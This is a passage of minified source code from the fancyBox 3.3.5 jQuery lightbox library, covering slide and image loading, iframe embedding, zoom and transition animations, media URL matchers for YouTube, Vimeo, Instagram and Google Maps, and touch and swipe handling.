fancybox-can-zoomOut");i&&!o.isClosing&&(n=o.isZoomable(),a.toggleClass("fancybox-is-zoomable",n),h("[data-fancybox-zoom]").prop("disabled",!n),n&&("zoom"===i.opts.clickContent||h.isFunction(i.opts.clickContent)&&"zoom"===i.opts.clickContent(i))?o.isScaledDown(t,e)?a.addClass("fancybox-can-zoomIn"):i.opts.touch?a.addClass("fancybox-can-drag"):a.addClass("fancybox-can-zoomOut"):i.opts.touch&&"video"!==i.contentType&&a.addClass("fancybox-can-drag"))},isZoomable:function(){var t,e=this.current;if(e&&!this.isClosing&&"image"===e.type&&!e.hasError){if(!e.isLoaded)return!0;if(t=this.getFitPos(e),e.width>t.width||e.height>t.height)return!0}return!1},isScaledDown:function(t,e){var n=!1,o=this.current,i=o.$content;return t!==g&&e!==g?n=t<o.width&&e<o.height:i&&(n=(n=h.fancybox.getTranslate(i)).width<o.width&&n.height<o.height),n},canPan:function(){var t,e=!1,n=this.current;return"image"===n.type&&(t=n.$content)&&!n.hasError&&(e=this.getFitPos(n),e=1<Math.abs(t.width()-e.width)||1<Math.abs(t.height()-e.height)),e},loadSlide:function(n){var t,e,o,i=this;if(!n.isLoading&&!n.isLoaded){switch(n.isLoading=!0,i.trigger("beforeLoad",n),t=n.type,(e=n.$slide).off("refresh").trigger("onReset").addClass(n.opts.slideClass),t){case"image":i.setImage(n);break;case"iframe":i.setIframe(n);break;case"html":i.setContent(n,n.src||n.content);break;case"video":i.setContent(n,'<video class="fancybox-video" controls controlsList="nodownload"><source src="'+n.src+'" type="'+n.opts.videoFormat+"\">Your browser doesn't support HTML5 video</video");break;case"inline":h(n.src).length?i.setContent(n,h(n.src)):i.setError(n);break;case"ajax":i.showLoading(n),o=h.ajax(h.extend({},n.opts.ajax.settings,{url:n.src,success:function(t,e){"success"===e&&i.setContent(n,t)},error:function(t,e){t&&"abort"!==e&&i.setError(n)}})),e.one("onReset",function(){o.abort()});break;default:i.setError(n)}return!0}},setImage:function(e){var t,n,o,i,a=this,s=e.opts.srcset||e.opts.image.srcset;if(e.timouts=setTimeout(function(){var t=e.$image;!e.isLoading||t&&t[0].complete||e.hasError||a.showLoading(e)},350),s){o=l.devicePixelRatio||1,i=l.innerWidth*o,(n=s.split(",").map(function(t){var o={};return t.trim().split(/\s+/).forEach(function(t,e){var n=parseInt(t.substring(0,t.length-1),10);return 0===e?o.url=t:void(n&&(o.value=n,o.postfix=t[t.length-1]))}),o})).sort(function(t,e){return t.value-e.value});for(var r=0;r<n.length;r++){var c=n[r];if("w"===c.postfix&&c.value>=i||"x"===c.postfix&&c.value>=o){t=c;break}}(t=!t&&n.length?n[n.length-1]:t)&&(e.src=t.url,e.width&&e.height&&"w"==t.postfix&&(e.height=e.width/e.height*t.value,e.width=t.value),e.opts.srcset=s)}e.$content=h('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(e.$slide.addClass("fancybox-slide--image")),s=e.opts.thumb||!(!e.opts.$thumb||!e.opts.$thumb.length)&&e.opts.$thumb.attr("src"),!1!==e.opts.preload&&e.opts.width&&e.opts.height&&s&&(e.width=e.opts.width,e.height=e.opts.height,e.$ghost=h("<img />").one("error",function(){h(this).remove(),e.$ghost=null}).one("load",function(){a.afterLoad(e)}).addClass("fancybox-image").appendTo(e.$content).attr("src",s)),a.setBigImage(e)},setBigImage:function(e){var n=this,o=h("<img />");e.$image=o.one("error",function(){n.setError(e)}).one("load",function(){var t;e.$ghost||(n.resolveImageSlideSize(e,this.naturalWidth,this.naturalHeight),n.afterLoad(e)),e.timouts&&(clearTimeout(e.timouts),e.timouts=null),n.isClosing||(e.opts.srcset&&((t=e.opts.sizes)&&"auto"!==t||(t=(1<e.width/e.height&&1<i.width()/i.height()?"100":Math.round(e.width/e.height*100))+"vw"),o.attr("sizes",t).attr("srcset",e.opts.srcset)),e.$ghost&&setTimeout(function(){e.$ghost&&!n.isClosing&&e.$ghost.hide()},Math.min(300,Math.max(1e3,e.height/1600))),n.hideLoading(e))}).addClass("fancybox-image").attr("src",e.src).appendTo(e.$content),(o[0].complete||"complete"==o[0].readyState)&&o[0].naturalWidth&&o[0].naturalHeight?o.trigger("load"):o[0].error&&o.trigger("error")},resolveImageSlideSize:function(t,e,n){var o=parseInt(t.opts.width,10),i=parseInt(t.opts.height,10);t.width=e,t.height=n,0<o&&(t.width=o,t.height=Math.floor(o*n/e)),0<i&&(t.width=Math.floor(i*e/n),t.height=i)},setIframe:function(i){var a,e=this,s=i.opts.iframe,t=i.$slide;i.$content=h('<div class="fancybox-content'+(s.preload?" fancybox-is-hidden":"")+'"></div>').css(s.css).appendTo(t),t.addClass("fancybox-slide--"+i.contentType),i.$iframe=a=h(s.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(s.attr).appendTo(i.$content),s.preload?(e.showLoading(i),a.on("load.fb error.fb",function(t){this.isReady=1,i.$slide.trigger("refresh"),e.afterLoad(i)}),t.on("refresh.fb",function(){var t,e=i.$content,n=s.css.width,o=s.css.height;if(1===a[0].isReady){try{t=a.contents().find("body")}catch(t){}t&&t.length&&t.children().length&&(e.css({width:"",height:""}),(n=n===g?Math.ceil(Math.max(t[0].clientWidth,t.outerWidth(!0))):n)&&e.width(n),(o=o===g?Math.ceil(Math.max(t[0].clientHeight,t.outerHeight(!0))):o)&&e.height(o)),e.removeClass("fancybox-is-hidden")}})):this.afterLoad(i),a.attr("src",i.src),t.one("onReset",function(){try{h(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(t){}h(this).off("refresh.fb").empty(),i.isLoaded=!1})},setContent:function(t,e){var n;this.isClosing||(this.hideLoading(t),t.$content&&h.fancybox.stop(t.$content),t.$slide.empty(),(n=e)&&n.hasOwnProperty&&n instanceof h&&e.parent().length?(e.parent().parent(".fancybox-slide--inline").trigger("onReset"),t.$placeholder=h("<div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"!==h.type(e)||3===(e=h("<div>").append(h.trim(e)).contents())[0].nodeType&&(e=h("<div>").html(e)),t.opts.filter&&(e=h("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",function(){h(this).find("video,audio").trigger("pause"),t.$placeholder&&(t.$placeholder.after(e.hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(h(this).empty(),t.isLoaded=!1)}),h(e).appendTo(t.$slide),h(e).is("video,audio")&&(h(e).addClass("fancybox-video"),h(e).wrap("<div></div>"),t.contentType="video",t.opts.width=t.opts.width||h(e).attr("width"),t.opts.height=t.opts.height||h(e).attr("height")),t.$content=t.$slide.children().filter("div,form,main,video,audio").first().addClass("fancybox-content"),t.$slide.addClass("fancybox-slide--"+t.contentType),this.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.trigger("onReset").removeClass("fancybox-slide--"+t.contentType).addClass("fancybox-slide--error"),t.contentType="html",this.setContent(t,this.translate(t,t.opts.errorTpl)),t.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(t){(t=t||this.current)&&!t.$spinner&&(t.$spinner=h(this.translate(this,this.opts.spinnerTpl)).appendTo(t.$slide))},hideLoading:function(t){(t=t||this.current)&&t.$spinner&&(t.$spinner.remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger("afterLoad",t),e.hideLoading(t),t.pos===e.currPos&&e.updateCursor(),!t.opts.smallBtn||t.$smallBtn&&t.$smallBtn.length||(t.$smallBtn=h(e.translate(t,t.opts.btnTpl.smallBtn)).prependTo(t.$content)),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",function(t){return 2==t.button&&t.preventDefault(),!0}),"image"===t.type&&h('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),e.revealContent(t))},revealContent:function(e){var n,t,o=this,i=e.$slide,a=!1,s=!1,r=e.opts[o.firstRun?"animationEffect":"transitionEffect"],c=e.opts[o.firstRun?"animationDuration":"transitionDuration"];return c=parseInt(e.forcedDuration===g?c:e.forcedDuration,10),e.pos===o.currPos&&(e.isComplete?r=!1:o.isAnimating=!0),"zoom"===(r=e.isMoved||e.pos!==o.currPos||!c?!1:r)&&(e.pos===o.currPos&&c&&"image"===e.type&&!e.hasError&&(s=o.getThumbPos(e))?a=o.getFitPos(e):r="fade"),"zoom"===r?(a.scaleX=a.width/s.width,a.scaleY=a.height/s.height,(t="auto"==(t=e.opts.zoomOpacity)?.1<Math.abs(e.width/e.height-s.width/s.height):t)&&(s.opacity=.1,a.opacity=1),h.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),s),f(e.$content),void h.fancybox.animate(e.$content,a,c,function(){o.isAnimating=!1,o.complete()})):(o.updateSlide(e),r?(h.fancybox.stop(i),n="fancybox-animated fancybox-slide--"+(e.pos>=o.prevPos?"next":"previous")+" fancybox-fx-"+r,i.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(n),e.$content.removeClass("fancybox-is-hidden"),f(i),void h.fancybox.animate(i,"fancybox-slide--current",c,function(t){i.removeClass(n).removeAttr("style"),e.pos===o.currPos&&o.complete()},!0)):(f(i),e.$content.removeClass("fancybox-is-hidden"),void(e.pos===o.currPos&&o.complete())))},getThumbPos:function(t){var e=!1,n=t.opts.$thumb,o=n&&n.length&&n[0].ownerDocument===s?n.offset():0;return o&&function(t){for(var e=t[0],n=e.getBoundingClientRect(),o=[];null!==e.parentElement;)"hidden"!==h(e.parentElement).css("overflow")&&"auto"!==h(e.parentElement).css("overflow")||o.push(e.parentElement.getBoundingClientRect()),e=e.parentElement;return o.every(function(t){var e=Math.min(n.right,t.right)-Math.max(n.left,t.left),t=Math.min(n.bottom,t.bottom)-Math.max(n.top,t.top);return 0<e&&0<t})&&0<n.bottom&&0<n.right&&n.left<h(l).width()&&n.top<h(l).height()}(n)&&(t=this.$refs.stage.offset(),e={top:o.top-t.top+parseFloat(n.css("border-top-width")||0),left:o.left-t.left+parseFloat(n.css("border-left-width")||0),width:n.width(),height:n.height(),scaleX:1,scaleY:1}),e},complete:function(){var n=this,t=n.current,o={};!t.isMoved&&t.isLoaded&&(t.isComplete||(t.isComplete=!0,t.$slide.siblings().trigger("onReset"),n.preload("inline"),f(t.$slide),t.$slide.addClass("fancybox-slide--complete"),h.each(n.slides,function(t,e){e.pos>=n.currPos-1&&e.pos<=n.currPos+1?o[e.pos]=e:e&&(h.fancybox.stop(e.$slide),e.$slide.off().remove())}),n.slides=o),n.isAnimating=!1,n.updateCursor(),n.trigger("afterShow"),t.$slide.find("video,audio").filter(":visible:first").trigger("play"),(h(s.activeElement).is("[disabled]")||t.opts.autoFocus&&"image"!=t.type&&"iframe"!==t.type)&&n.focus())},preload:function(t){var e=this,n=e.slides[e.currPos+1],o=e.slides[e.currPos-1];n&&n.type===t&&e.loadSlide(n),o&&o.type===t&&e.loadSlide(o)},focus:function(){var t,e=this.current;this.isClosing||e&&e.isComplete&&e.$content&&(t=(t=!(t=e.$content.find("input[autofocus]:enabled:visible:first")).length?e.$content.find("button,:input,[tabindex],a").filter(":enabled:visible:first"):t)&&t.length?t:e.$content).trigger("focus")},activate:function(){var e=this;h(".fancybox-container").each(function(){var t=h(this).data("FancyBox");t&&t.id!==e.id&&!t.isClosing&&(t.trigger("onDeactivate"),t.removeEvents(),t.isVisible=!1)}),e.isVisible=!0,(e.current||e.isIdle)&&(e.update(),e.updateControls()),e.trigger("onActivate"),e.addEvents()},close:function(t,e){function n(){c.cleanUp(t)}var o,i,a,s,r,c=this,l=c.current;return!c.isClosing&&(!(c.isClosing=!0)===c.trigger("beforeClose",t)?(c.isClosing=!1,d(function(){c.update()}),!1):(c.removeEvents(),l.timouts&&clearTimeout(l.timouts),a=l.$content,o=l.opts.animationEffect,i=h.isNumeric(e)?e:o?l.opts.animationDuration:0,l.$slide.off(u).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),l.$slide.siblings().trigger("onReset").remove(),i&&c.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing"),c.hideLoading(l),c.hideControls(),c.updateCursor(),"zoom"===(o=!("zoom"!==o||!0!==t&&a&&i&&"image"===l.type&&!l.hasError&&(r=c.getThumbPos(l)))?"fade":o)?(h.fancybox.stop(a),e={top:(s=h.fancybox.getTranslate(a)).top,left:s.left,scaleX:s.width/r.width,scaleY:s.height/r.height,width:r.width,height:r.height},(s="auto"==(s=l.opts.zoomOpacity)?.1<Math.abs(l.width/l.height-r.width/r.height):s)&&(r.opacity=0),h.fancybox.setTranslate(a,e),f(a),h.fancybox.animate(a,r,i,n)):o&&i?!0===t?setTimeout(n,i):h.fancybox.animate(l.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+o,i,n):n(),!0))},cleanUp:function(t){var e=this,n=h("body");e.current.$slide.trigger("onReset"),e.$refs.container.empty().remove(),e.trigger("afterClose",t),e.$lastFocus&&e.current.opts.backFocus&&e.$lastFocus.trigger("focus"),e.current=null,(e=h.fancybox.getInstance())?e.activate():(n.removeClass("fancybox-active compensate-for-scrollbar"),h("#fancybox-style-noscroll").remove())},trigger:function(t,e){var n,o=Array.prototype.slice.call(arguments,1),i=this,e=e&&e.opts?e:i.current;return e?o.unshift(e):e=i,o.unshift(i),!1===(n=h.isFunction(e.opts[t])?e.opts[t].apply(e,o):n)?n:void("afterClose"!==t&&i.$refs?i.$refs.container:a).trigger(t+".fb",o)},updateControls:function(t){var e=this,n=e.current,o=n.index,i=n.opts.caption,a=e.$refs.container,s=e.$refs.caption;n.$slide.trigger("refresh"),e.$caption=i&&i.length?s.html(i):null,e.isHiddenControls||e.isIdle||e.showControls(),a.find("[data-fancybox-count]").html(e.group.length),a.find("[data-fancybox-index]").html(o+1),a.find("[data-fancybox-prev]").toggleClass("disabled",!n.opts.loop&&o<=0),a.find("[data-fancybox-next]").toggleClass("disabled",!n.opts.loop&&o>=e.group.length-1),"image"===n.type?a.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",n.opts.image.src||n.src).show():n.opts.toolbar&&a.find("[data-fancybox-download],[data-fancybox-zoom]").hide()},hideControls:function(){this.isHiddenControls=!0,this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var t=this,e=(t.current||t).opts,n=t.$refs.container;t.isHiddenControls=!1,t.idleSecondsCounter=0,n.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&1<t.group.length)).toggleClass("fancybox-show-nav",!!(e.arrows&&1<t.group.length)).toggleClass("fancybox-is-modal",!!e.modal),t.$caption?n.addClass("fancybox-show-caption "):n.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}}),h.fancybox={version:"3.3.5",defaults:t,getInstance:function(t){var e=h('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),n=Array.prototype.slice.call(arguments,1);return e instanceof o&&("string"===h.type(t)?e[t].apply(e,n):"function"===h.type(t)&&t.apply(e,n),e)},open:function(t,e,n){return new o(t,e,n)},close:function(t){var e=this.getInstance();e&&(e.close(),!0===t&&this.close())},destroy:function(){this.close(!0),a.add("body").off("click.fb-start","**")},isMobile:s.createTouch!==g&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(t=s.createElement("div"),l.getComputedStyle&&l.getComputedStyle(t)&&l.getComputedStyle(t).getPropertyValue("transform")&&!(s.documentMode&&s.documentMode<11)),getTranslate:function(t){var e;return!(!t||!t.length)&&{top:(e=t[0].getBoundingClientRect()).top||0,left:e.left||0,width:e.width,height:e.height,opacity:parseFloat(t.css("opacity"))}},setTranslate:function(t,e){var n="",o={};if(t&&e)return e.left===g&&e.top===g||(n=(e.left===g?t.position():e).left+"px, "+(e.top===g?t.position():e).top+"px",n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"),(n=e.scaleX!==g&&e.scaleY!==g?(n.length?n+" ":"")+"scale("+e.scaleX+", "+e.scaleY+")":n).length&&(o.transform=n),e.opacity!==g&&(o.opacity=e.opacity),e.width!==g&&(o.width=e.width),e.height!==g&&(o.height=e.height),t.css(o)},animate:function(e,n,t,o,i){var a=!1;h.isFunction(t)&&(o=t,t=null),h.isPlainObject(n)||e.removeAttr("style"),h.fancybox.stop(e),e.on(u,function(t){t&&t.originalEvent&&(!e.is(t.originalEvent.target)||"z-index"==t.originalEvent.propertyName)||(h.fancybox.stop(e),a&&h.fancybox.setTranslate(e,a),h.isPlainObject(n)?!1===i&&e.removeAttr("style"):!0!==i&&e.removeClass(n),h.isFunction(o)&&o(t))}),h.isNumeric(t)&&e.css("transition-duration",t+"ms"),h.isPlainObject(n)?(n.scaleX!==g&&n.scaleY!==g&&(a=h.extend({},n,{width:e.width()*n.scaleX,height:e.height()*n.scaleY,scaleX:1,scaleY:1}),delete n.width,delete n.height,e.parent().hasClass("fancybox-slide--image")&&e.parent().addClass("fancybox-is-scaling")),h.fancybox.setTranslate(e,n)):e.addClass(n),e.data("timer",setTimeout(function(){e.trigger("transitionend")},t+16))},stop:function(t){t&&t.length&&(clearTimeout(t.data("timer")),t.off("transitionend").css("transition-duration",""),t.parent().removeClass("fancybox-is-scaling"))}},h.fn.fancybox=function(t){var e;return(e=(t=t||{}).selector||!1)?h("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},n):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},n),this},a.on("click.fb-start","[data-fancybox]",n),a.on("click.fb-start","[data-trigger]",function(t){n(t,{$target:h('[data-fancybox="'+h(t.currentTarget).attr("data-trigger")+'"]').eq(h(t.currentTarget).attr("data-index")||0),$trigger:h(this)})})}}(window,document,window.jQuery||jQuery),function(p){"use strict";function h(n,t,e){if(n)return"object"===p.type(e=e||"")&&(e=p.param(e,!0)),p.each(t,function(t,e){n=n.replace("$"+t,e||"")}),e.length&&(n+=(0<n.indexOf("?")?"&":"?")+e),n}var o={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12]+"").replace(/\?/,"&")+"&output="+(t[12]&&0<t[12].indexOf("layer=c")?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/maps?q="+t[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};p(document).on("objectNeedsType.fb",function(t,e,i){var a,s,r,c,l,d,u=i.src||"",f=!1,n=p.extend(!0,{},o,i.opts.media);p.each(n,function(t,e){if(s=u.match(e.matcher)){if(f=e.type,d=t,l={},e.paramPlace&&s[e.paramPlace]){c=(c="?"==(c=s[e.paramPlace])[0]?c.substring(1):c).split("&");for(var n=0;n<c.length;++n){var o=c[n].split("=",2);2==o.length&&(l[o[0]]=decodeURIComponent(o[1].replace(/\+/g," ")))}}return r=p.extend(!0,{},e.params,i.opts[t],l),u="function"===p.type(e.url)?e.url.call(this,s,r,i):h(e.url,s,r),a="function"===p.type(e.thumb)?e.thumb.call(this,s,r,i):h(e.thumb,s),"youtube"===t?u=u.replace(/&t=((\d+)m)?(\d+)s/,function(t,e,n,o){return"&start="+((n?60*parseInt(n,10):0)+parseInt(o,10))}):"vimeo"===t&&(u=u.replace("&%23","#")),!1}}),f?(i.opts.thumb||i.opts.$thumb&&i.opts.$thumb.length||(i.opts.thumb=a),"iframe"===f&&(i.opts=p.extend(!0,i.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),p.extend(i,{type:f,src:u,origSrc:i.src,contentSource:d,contentType:"image"===f?"image":"gmap_place"==d||"gmap_search"==d?"map":"video"})):u&&(i.type=i.opts.defaultType)})}(window.jQuery||jQuery),function(d,r,u){"use strict";function f(t){var e,n=[];for(e in t=(t=t.originalEvent||t||d.e).touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t])t[e].pageX?n.push({x:t[e].pageX,y:t[e].pageY}):t[e].clientX&&n.push({x:t[e].clientX,y:t[e].clientY});return n}function p(t,e,n){return e&&t?"x"===n?t.x-e.x:"y"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0}function c(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio')||u.isFunction(t.get(0).onclick)||t.data("selectable"))return 1;for(var e=0,n=t[0].attributes,o=n.length;e<o;e++)if("data-fancybox-"===n[e].nodeName.substr(0,14))return 1}function l(t){for(var e,n,o,i=!1;(e=t.get(0),n=o=n=void 0,n=d.getComputedStyle(e)["overflow-y"],o=d.getComputedStyle(e)["overflow-x"],n=("scroll"===n||"auto"===n)&&e.scrollHeight>e.clientHeight,e=("scroll"===o||"auto"===o)&&e.scrollWidth>e.clientWidth,!(i=n||e))&&((t=t.parent()).length&&!t.hasClass("fancybox-stage")&&!t.is("body")););return i}function n(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on("touchstart.fb.touch mousedown.fb.touch",u.proxy(e,"ontouchstart"))}var h=d.requestAnimationFrame||d.webkitRequestAnimationFrame||d.mozRequestAnimationFrame||d.oRequestAnimationFrame||function(t){return d.setTimeout(t,1e3/60)},g=d.cancelAnimationFrame||d.webkitCancelAnimationFrame||d.mozCancelAnimationFrame||d.oCancelAnimationFrame||function(t){d.clearTimeout(t)};n.prototype.destroy=function(){this.$container.off(".fb.touch")},n.prototype.ontouchstart=function(t){var e=this,n=u(t.target),o=e.instance,i=o.current,a=i.$content,s="touchstart"==t.type;if(s&&e.$container.off("mousedown.fb.touch"),(!t.originalEvent||2!=t.originalEvent.button)&&n.length&&!c(n)&&!c(n.parent())&&(n.is("img")||!(t.originalEvent.clientX>n[0].clientWidth+n.offset().left))){if(!i||o.isAnimating||o.isClosing)return t.stopPropagation(),void t.preventDefault();e.realPoints=e.startPoints=f(t),e.startPoints.length&&(t.stopPropagation(),e.startEvent=t,e.canTap=!0,e.$target=n,e.$content=a,e.opts=i.opts.touch,e.isPanning=!1,e.isSwiping=!1,e.isZooming=!1,e.isScrolling=!1,e.startTime=(new Date).getTime(),e.distanceX=e.distanceY=e.distance=0,e.canvasWidth=Math.round(i.$slide[0].clientWidth),e.canvasHeight=Math.round(i.$slide[0].clientHeight),e.contentLastPos=null,e.contentStartPos=u.fancybox.getTranslate(e.$content)||{top:0,left:0},e.sliderStartPos=e.sliderLastPos||u.fancybox.getTranslate(i.$slide),e.stagePos=u.fancybox.getTranslate(o.$refs.stage),e.sliderStartPos.top-=e.stagePos.top,e.sliderStartPos.left-=e.stagePos.left,e.contentStartPos.top-=e.stagePos.top,e.contentStartPos.left-=e.stagePos.left,u(r).off(".fb.touch").on(s?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",u.proxy(e,"ontouchend")).on(s?"touchmove.fb.touch":"mousemove.fb.touch",u.proxy(e,"ontouchmove")),u.fancybox.isMobile&&r.addEventListener("scroll",e.onscroll,!0),(e.opts||o.canPan())&&(n.is(e.$stage)||e.$stage.find(n).length)?(u.fancybox.isMobile&&(l(n)||l(n.parent()))||t.preventDefault(),1!==e.startPoints.length&&!i.hasError||(e.instance.canPan()?(u.fancybox.stop(e.$content),e.$content.css("transition-duration",""),e.isPanning=!0):e.isSwiping=!0,e.$container.addClass("fancybox-controls--isGrabbing")),2===e.startPoints.length&&"image"===i.type&&(i.isLoaded||i.$ghost)&&(e.canTap=!1,e.isSwiping=!1,e.isPanning=!1,e.isZooming=!0,u.fancybox.stop(e.$content),e.$content.css("transition-duration",""),e.centerPointStartX=.5*(e.startPoints[0].x+e.startPoints[1].x)-u(d).scrollLeft(),e.centerPointStartY=.5*(e.startPoints[0].y+e.startPoints[1].y)-u(d).scrollTop(),e.percentageOfImageAtPinchPointX=(e.centerPointStartX-e.contentStartPos.left)/e.contentStartPos.width,e.percentageOfImageAtPinchPointY=(e.centerPointStartY-e.contentStartPos.top)/e.contentStartPos.height,e.startDistanceBetweenFingers=p(e.startPoints[0],e.startPoints[1]))):n.is(".fancybox-image")&&t.preventDefault())}},n.prototype.onscroll=function(t){this.isScrolling=!0,r.removeEventListener("scroll",this.onscroll,!0)},n.prototype.ontouchmove=function(t){var e=this,n=u(t.target);return void 0!==t.originalEvent.buttons&&0===t.originalEvent.buttons?void e.ontouchend(t):e.isScrolling||!n.is(e.$stage)&&!e.$stage.find(n).length?void(e.canTap=!1):(e.newPoints=f(t),void((e.opts||e.instance.canPan())&&e.newPoints.length&&e.newPoints.length&&(e.isSwiping&&!0===e.isSwiping||t.preventDefault(),e.distanceX=p(e.newPoints[0],e.startPoints[0],"x"),e.distanceY=p(e.newPoints[0],e.startPoints[0],"y"),e.distance=p(e.newPoints[0],e.startPoints[0]),0<e.distance&&(e.isSwiping?e.onSwipe(t):e.isPanning?e.onPan():e.isZooming&&e.onZoom()))))},n.prototype.onSwipe=function(t){var o=this,e=o.isSwiping,n=o.sliderStartPos.left||0;!0!==e?("x"==e&&(0<o.distanceX&&(o.instance.group.length<2||0===o.instance.current.index&&!o.instance.current.opts.loop)?n+=Math.pow(o.distanceX,.8):o.distanceX<0&&(o.instance.group.length<2||o.instance.current.index===o.instance.group.length-1&&!o.instance.current.opts.loop)?n-=Math.pow(-o.distanceX,.8):n+=o.distanceX),o.sliderLastPos={top:"x"==e?0:o.sliderStartPos.top+o.distanceY,left:n},o.requestId&&(g(o.requestId),o.requestId=null),o.requestId=h(function(){o.sliderLastPos&&(u.each(o.instance.slides,function(t,e){var n=e.pos-o.instance.currPos;u.fancybox.setTranslate(e.$slide,{top:o.sliderLastPos.top,left:o.sliderLastPos.left+n*o.canvasWidth+n*e.opts.gutter})}),o.$container.addClass("fancybox-is-sliding"))})):10<Math.abs(o.distance)&&(o.canTap=!1,o.instance.group.length<2&&o.opts.vertical?o.isSwiping="y":o.instance.isDragging||!1===o.opts.vertical||"auto"===o.opts.vertical&&800<u(d).width()?o.isSwiping="x":(n=Math.abs(180*Math.atan2(o.distanceY,o.distanceX)/Math.PI),o.isSwiping=45<n&&n<135?"y":"x"),o.canTap=!1,"y"===o.isSwiping&&u.fancybox.isMobile&&(l(o.$target)||l(o.$target.parent()))?o.isScrolling=!0:(o.instance.isDragging=o.isSwiping,o.startPoints=o.newPoints,u.each(o.instance.slides,function(t,e){u.fancybox.stop(e.$slide),e.$slide.css("transition-duration",""),e.inTransition=!1,e.pos===o.instance.current.pos&&(o.sliderStartPos.left=u.fancybox.getTranslate(e.$slide).left-u.fancybox.getTranslate(o.instance.$refs.stage).left)}),o.instance.SlideShow&&o.instance.SlideShow.isActive&&o.instance.SlideShow.stop()))},n.prototype.onPan=function(){var t=this;return p(t.newPoints[0],t.realPoints[0])<(u.fancybox.isMobile?10:5)?void(t.startPoints=t.newPoints):(t.canTap=!1,t.contentLastPos=t.limitMovement(),t.requestId&&(g(t.requestId),t.requestId=null),void(t.requestId=h(function(){u.fancybox.setTranslate(t.$content,t.contentLastPos)})))},n.prototype.limitMovement=function(){var t=this,e=t.canvasWidth,n=t.canvasHeight,o=t.distanceX,i=t.distanceY,a=t.contentStartPos,s=a.left,r=a.top,c=a.width,l=a.height,d=e<c?s+o:s,u=r+i,t=Math.max(0,.5*e-.5*c),a=Math.max(0,.5*n-.5*l),c=Math.min(e-c,.5*e-.5*c),l=Math.min(n-l,.5*n-.5*l);return 0<o&&t<d&&(d=t-1+Math.pow(-t+s+o,.8)||0),o<0&&d<c&&(d=c+1-Math.pow(c-s-o,.8)||0),0<i&&a<u&&(u=a-1+Math.pow(-a+r+i,.8)||0),{top:u=i<0&&u<l?l+1-Math.pow(l-r-i,.8)||0:u,left:d}},n.prototype.limitPosition=function(t,e,n,o){var i=this.canvasWidth,a=this.canvasHeight;return t=i<n?(t=0<t?0:t)<i-n?i-n:t:Math.max(0,i/2-n/2),{top:e=a<o?(e=0<e?0:e)<a-o?a-o:e:Math.max(0,a/2-o/2),left:t}},n.prototype.onZoom=function(){var 